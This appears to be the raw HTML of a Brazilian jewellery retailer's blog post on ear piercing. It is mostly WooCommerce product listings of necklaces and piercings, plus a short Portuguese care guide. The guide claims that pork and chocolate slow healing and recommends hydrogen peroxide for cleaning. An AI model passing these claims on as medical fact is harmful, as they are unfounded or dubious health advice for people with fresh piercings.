				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=84663" aria-label="Adicione ao carrinho: &ldquo;Colar Nossa Senhora Espinelios Coloridos e Zirconias Banho Ouro Semi Joia&rdquo;" data-quantity="1" data-product_id="84663" data-product_sku="11086-D" data-price="99" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:84652,&quot;item_id&quot;:84652,&quot;item_name&quot;:&quot;Colar De Cora\u00e7\u00e3o Cravejado De Zirconias Cristais Joias Delicadas Rodio&quot;,&quot;sku&quot;:&quot;11085-D&quot;,&quot;price&quot;:135,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:84652,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-de-coracao-cravejado-de-zirconias-cristais-joias-delicadas-rodio\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/colar-de-coracao-cravejado-de-zirconias-cristais-joias-delicadas-rodio/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2021/10/colar-de-coracao-com-pedras-zirconias-cristais-joias-de-luxo-waufen-scaled-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar De Coração Cravejado De Zirconias Cristais Joias Delicadas Rodio" srcset="https://www.waufen.com.br/wp-content/uploads/2021/10/colar-de-coracao-com-pedras-zirconias-cristais-joias-de-luxo-waufen-scaled-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2021/10/colar-de-coracao-com-pedras-zirconias-cristais-joias-de-luxo-waufen-scaled-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2021/10/colar-de-coracao-com-pedras-zirconias-cristais-joias-de-luxo-waufen-scaled-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2021/10/colar-de-coracao-com-pedras-zirconias-cristais-joias-de-luxo-waufen-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2021/10/colar-de-coracao-com-pedras-zirconias-cristais-joias-de-luxo-waufen-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2021/10/colar-de-coracao-com-pedras-zirconias-cristais-joias-de-luxo-waufen-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2021/10/colar-de-coracao-com-pedras-zirconias-cristais-joias-de-luxo-waufen-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2021/10/colar-de-coracao-com-pedras-zirconias-cristais-joias-de-luxo-waufen-1536x1536.jpg 1536w, https://www.waufen.com.br/wp-content/uploads/2021/10/colar-de-coracao-com-pedras-zirconias-cristais-joias-de-luxo-waufen-2048x2048.jpg 2048w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>135,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=84652" aria-label="Adicione ao carrinho: &ldquo;Colar De Coração Cravejado De Zirconias Cristais Joias Delicadas Rodio&rdquo;" data-quantity="1" data-product_id="84652" data-product_sku="11085-D" data-price="135" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:84651,&quot;item_id&quot;:84651,&quot;item_name&quot;:&quot;Colar De Cora\u00e7\u00e3o Cravejado De Espinelios Coloridos Banho Rodio&quot;,&quot;sku&quot;:&quot;11084-D&quot;,&quot;price&quot;:135,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:84651,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-de-coracao-cravejado-de-espinelios-coloridos-banho-rodio\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/colar-de-coracao-cravejado-de-espinelios-coloridos-banho-rodio/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2021/12/colar-de-coracao-com-pedras-coloridas-rodio-semijoias-da-moda-waufen-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar De Coração Cravejado De Espinelios Coloridos Banho Rodio" srcset="https://www.waufen.com.br/wp-content/uploads/2021/12/colar-de-coracao-com-pedras-coloridas-rodio-semijoias-da-moda-waufen-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2021/12/colar-de-coracao-com-pedras-coloridas-rodio-semijoias-da-moda-waufen-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2021/12/colar-de-coracao-com-pedras-coloridas-rodio-semijoias-da-moda-waufen-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>135,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=84651" aria-label="Adicione ao carrinho: &ldquo;Colar De Coração Cravejado De Espinelios Coloridos Banho Rodio&rdquo;" data-quantity="1" data-product_id="84651" data-product_sku="11084-D" data-price="135" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:84645,&quot;item_id&quot;:84645,&quot;item_name&quot;:&quot;Colar cora\u00e7\u00e3o micro pave pequeno zirconias brancas Banho Rodio&quot;,&quot;sku&quot;:&quot;11079-D&quot;,&quot;price&quot;:125,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:84645,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-coracao-micro-pave-pequeno-zirconias-brancas-banho-rodio\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/colar-coracao-micro-pave-pequeno-zirconias-brancas-banho-rodio/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2022/03/colar-de-coracao-micro-pave-zirconias-banho-rodio-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar coração micro pave pequeno zirconias brancas Banho Rodio" srcset="https://www.waufen.com.br/wp-content/uploads/2022/03/colar-de-coracao-micro-pave-zirconias-banho-rodio-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2022/03/colar-de-coracao-micro-pave-zirconias-banho-rodio-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2022/03/colar-de-coracao-micro-pave-zirconias-banho-rodio-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>125,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=84645" aria-label="Adicione ao carrinho: &ldquo;Colar coração micro pave pequeno zirconias brancas Banho Rodio&rdquo;" data-quantity="1" data-product_id="84645" data-product_sku="11079-D" data-price="125" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:84643,&quot;item_id&quot;:84643,&quot;item_name&quot;:&quot;Colar Medalha Nossa Senhora Cravejada Zirconias Banho Rodio&quot;,&quot;sku&quot;:&quot;11077-D&quot;,&quot;price&quot;:148,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:84643,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-medalha-nossa-senhora-cravejada-zirconias-banho-rodio\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/colar-medalha-nossa-senhora-cravejada-zirconias-banho-rodio/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2022/03/colar-religioso-prata-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Medalha Nossa Senhora Cravejada Zirconias Banho Rodio" srcset="https://www.waufen.com.br/wp-content/uploads/2022/03/colar-religioso-prata-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2022/03/colar-religioso-prata-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2022/03/colar-religioso-prata-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>148,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=84643" aria-label="Adicione ao carrinho: &ldquo;Colar Medalha Nossa Senhora Cravejada Zirconias Banho Rodio&rdquo;" data-quantity="1" data-product_id="84643" data-product_sku="11077-D" data-price="148" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:84642,&quot;item_id&quot;:84642,&quot;item_name&quot;:&quot;Colar Nossa Senhora Cravejada Zirconias Banho Rodio&quot;,&quot;sku&quot;:&quot;11076-D&quot;,&quot;price&quot;:129,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:84642,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-nossa-senhora-cravejada-zirconias-banho-rodio\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/colar-nossa-senhora-cravejada-zirconias-banho-rodio/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2022/03/colar-nossa-senhora-prata-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Nossa Senhora Cravejada Zirconias Banho Rodio" srcset="https://www.waufen.com.br/wp-content/uploads/2022/03/colar-nossa-senhora-prata-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2022/03/colar-nossa-senhora-prata-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2022/03/colar-nossa-senhora-prata-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>129,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=84642" aria-label="Adicione ao carrinho: &ldquo;Colar Nossa Senhora Cravejada Zirconias Banho Rodio&rdquo;" data-quantity="1" data-product_id="84642" data-product_sku="11076-D" data-price="129" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:84641,&quot;item_id&quot;:84641,&quot;item_name&quot;:&quot;Colar De Cora\u00e7\u00e3o Liso Banho Rodio Semi Joia&quot;,&quot;sku&quot;:&quot;11075-D&quot;,&quot;price&quot;:140,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:84641,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-de-coracao-liso-banho-rodio-semi-joia\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/colar-de-coracao-liso-banho-rodio-semi-joia/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2022/03/colar-de-coracao-liso-banho-rodio-semi-joia-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar De Coração Liso Banho Rodio Semi Joia" srcset="https://www.waufen.com.br/wp-content/uploads/2022/03/colar-de-coracao-liso-banho-rodio-semi-joia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2022/03/colar-de-coracao-liso-banho-rodio-semi-joia-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2022/03/colar-de-coracao-liso-banho-rodio-semi-joia-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>140,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=84641" aria-label="Adicione ao carrinho: &ldquo;Colar De Coração Liso Banho Rodio Semi Joia&rdquo;" data-quantity="1" data-product_id="84641" data-product_sku="11075-D" data-price="140" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:84640,&quot;item_id&quot;:84640,&quot;item_name&quot;:&quot;Escapulario Orai E Vigiai Longo Cristais Coloridos Banho Rodio&quot;,&quot;sku&quot;:&quot;11074-D&quot;,&quot;price&quot;:175,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:84640,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/escapulario-orai-e-vigiai-longo-cristais-coloridos-banho-rodio\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/escapulario-orai-e-vigiai-longo-cristais-coloridos-banho-rodio/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2022/03/escapulario-religioso-dourado-semijoias-finas-com-zirconias-rodio-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Escapulario Orai E Vigiai Longo Cristais Coloridos Banho Rodio" srcset="https://www.waufen.com.br/wp-content/uploads/2022/03/escapulario-religioso-dourado-semijoias-finas-com-zirconias-rodio-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2022/03/escapulario-religioso-dourado-semijoias-finas-com-zirconias-rodio-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2022/03/escapulario-religioso-dourado-semijoias-finas-com-zirconias-rodio-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2022/03/escapulario-religioso-dourado-semijoias-finas-com-zirconias-rodio-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2022/03/escapulario-religioso-dourado-semijoias-finas-com-zirconias-rodio-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2022/03/escapulario-religioso-dourado-semijoias-finas-com-zirconias-rodio-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2022/03/escapulario-religioso-dourado-semijoias-finas-com-zirconias-rodio-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2022/03/escapulario-religioso-dourado-semijoias-finas-com-zirconias-rodio.jpg 1000w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>175,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=84640" aria-label="Adicione ao carrinho: &ldquo;Escapulario Orai E Vigiai Longo Cristais Coloridos Banho Rodio&rdquo;" data-quantity="1" data-product_id="84640" data-product_sku="11074-D" data-price="175" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:84629,&quot;item_id&quot;:84629,&quot;item_name&quot;:&quot;Colar Nossa Senhora Cravejada Zirconias Banho Ouro&quot;,&quot;sku&quot;:&quot;11073-D&quot;,&quot;price&quot;:129,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:84629,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-nossa-senhora-cravejada-zirconias-banho-ouro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/colar-nossa-senhora-cravejada-zirconias-banho-ouro/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2022/03/colar-nossa-senhora-dourada-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Nossa Senhora Cravejada Zirconias Banho Ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2022/03/colar-nossa-senhora-dourada-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2022/03/colar-nossa-senhora-dourada-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2022/03/colar-nossa-senhora-dourada-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>129,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=84629" aria-label="Adicione ao carrinho: &ldquo;Colar Nossa Senhora Cravejada Zirconias Banho Ouro&rdquo;" data-quantity="1" data-product_id="84629" data-product_sku="11073-D" data-price="129" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li></ul></div>


<h2 class="wp-block-heading">Cuidados ao furar a orelha</h2>



<p>Ao fazer uma perfuração na orelha, na verdade você está fazendo algo como um machucado. Por isso, é necessário tomar todo <a href="https://www.terra.com.br/vida-e-estilo/piercing-5-cuidados-necessarios-apos-a-perfuracao,63f8c3923476e9b45afda7785e412c0bnoto8oln.html">cuidado necessário</a> para que a cicatrização ocorra da melhor forma possível.</p>



<figure class="wp-block-image aligncenter is-resized wp-image-61436 td-caption-align-https://www.waufen.com.br/wp-content/uploads/2019/01/furar-as-orelhas-higienização.jpg"><a href="https://www.waufen.com.br/"><img loading="lazy" decoding="async" src="https://www.waufen.com.br/wp-content/uploads/2019/01/furar-as-orelhas-higienização.jpg" alt="furar as orelhas higienização" class="wp-image-61436" width="367" height="626"/></a><figcaption class="wp-element-caption">Reprodução: WikiHow</figcaption></figure>



<h3 class="wp-block-heading">Antes de furar</h3>



<p>Mas alguns cuidados prévios também são necessários. Então, antes de fazer o furo escolha com muita cautela o lugar que você vai fazer o procedimento. Preze em primeiro lugar pela higiene do lugar, dos equipamentos de da pessoa. Além disso, preste atenção também na <strong>qualidade da joia</strong>. As melhores opções para usar em furos recém feitos são as joias que não contem nada de níquel ou pelo menos que tenham apenas uma dosagem baixíssima da substância. Então, é recomendado escolher joias de titânio, aço cirúrgico ou de ouro de pelo menos 14 quilates.</p>



<h3 class="wp-block-heading">Higienização</h3>



<p>Após o furo é necessário seguir a higienização seguindo as recomendações do profissional responsável. Então, basicamente você precisará lavar a orelha, sem remover o brinco, com sabonete líquido neutro. Outra forma de fazer a assepsia do local é usar anticépticos como água oxigenada de 10 volumes. O soro fisiológico também pode ser recomendado para a hidratação do local.</p>



<h3 class="wp-block-heading">Precauções</h3>



<p>Evite comer alimentos gordurosos como carne de porco e chocolates, pois eles retardam o processo de cicatrização. Além disso, evite dormir diretamente em cima dos furos, usar roupas ou acessórios que possam enroscar nos brincos. Na hora de tomar banho, evite também esfregar a toalha no local para não machucar.</p>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.waufen.com.br/blog/brinco-de-perola-para-uma-verdadeira-rainha/">Brinco de perola, para uma verdadeira rainha</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.waufen.com.br/blog/dia-de-nossa-senhora-aparecida/">Dia de Nossa Senhora Aparecida &#8211; A Padroeira</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.waufen.com.br/blog/conheca-os-brincos-de-argola-das-supermodels/">Conheça os brincos de argola das supermodels</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.waufen.com.br/blog/brincos-de-pompom-sucesso-no-instagram/">Veja quais são os brincos que bombam no Instagram</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.waufen.com.br/blog/brincos-pequenos-ideais-para-o-seu-dia-a-dia/">Brincos pequenos ideais para o seu dia a dia!</a></li>
</ul>

<div data-block-name="woocommerce/product-category" data-categories="[78]" class="wc-block-grid wp-block-product-category wp-block-woocommerce-product-category wc-block-product-category has-3-columns has-multiple-rows"><ul class="wc-block-grid__products"><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:84677,&quot;item_id&quot;:84677,&quot;item_name&quot;:&quot;Piercing De Press\u00e3o Luxo 3 Fileiras Zirconia Com Trava De Clip Banho Rodio Unit\u00e1rio&quot;,&quot;sku&quot;:&quot;11096-D&quot;,&quot;price&quot;:108,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Piercings&quot;,&quot;id&quot;:84677,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/piercing-de-pressao-luxo-3-fileiras-zirconia-com-trava-de-clip-banho-rodio-unitario\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/piercing-de-pressao-luxo-3-fileiras-zirconia-com-trava-de-clip-banho-rodio-unitario/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2021/11/piercing-luxo-com-zirconias-cristais-joias-de-prata-925-waufen-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="piercing-luxo-com-zirconias-cristais-joias-de-prata-925-waufen.jpg" srcset="https://www.waufen.com.br/wp-content/uploads/2021/11/piercing-luxo-com-zirconias-cristais-joias-de-prata-925-waufen-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2021/11/piercing-luxo-com-zirconias-cristais-joias-de-prata-925-waufen-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2021/11/piercing-luxo-com-zirconias-cristais-joias-de-prata-925-waufen-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2021/11/piercing-luxo-com-zirconias-cristais-joias-de-prata-925-waufen-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2021/11/piercing-luxo-com-zirconias-cristais-joias-de-prata-925-waufen-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2021/11/piercing-luxo-com-zirconias-cristais-joias-de-prata-925-waufen-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2021/11/piercing-luxo-com-zirconias-cristais-joias-de-prata-925-waufen-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2021/11/piercing-luxo-com-zirconias-cristais-joias-de-prata-925-waufen.jpg 1345w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Piercing De Pressão Luxo 3 Fileiras Zirconia Com Trava De Clip Banho Rodio Unitário</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>108,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=84677" aria-label="Adicione ao carrinho: &ldquo;Piercing De Pressão Luxo 3 Fileiras Zirconia Com Trava De Clip Banho Rodio Unitário&rdquo;" data-quantity="1" data-product_id="84677" data-product_sku="11096-D" data-price="108" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:84673,&quot;item_id&quot;:84673,&quot;item_name&quot;:&quot;Piercing Falso Crava\u00e7\u00e3o Inglesa Espinelios Coloridos Banho Rodio Semi Joia&quot;,&quot;sku&quot;:&quot;11092-D&quot;,&quot;price&quot;:83,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Piercings&quot;,&quot;id&quot;:84673,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/piercing-falso-cravacao-inglesa-espinelios-coloridos-banho-rodio-semi-joia\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/piercing-falso-cravacao-inglesa-espinelios-coloridos-banho-rodio-semi-joia/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2022/03/piercing-cravacao-inglesa-espinelios-coloridos-rodio-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Piercing Falso Cravação Inglesa Espinelios Coloridos Banho Rodio Semi Joia" srcset="https://www.waufen.com.br/wp-content/uploads/2022/03/piercing-cravacao-inglesa-espinelios-coloridos-rodio-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2022/03/piercing-cravacao-inglesa-espinelios-coloridos-rodio-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2022/03/piercing-cravacao-inglesa-espinelios-coloridos-rodio-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Piercing Falso Cravação Inglesa Espinelios Coloridos Banho Rodio Semi Joia</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>83,00</span></div>
				
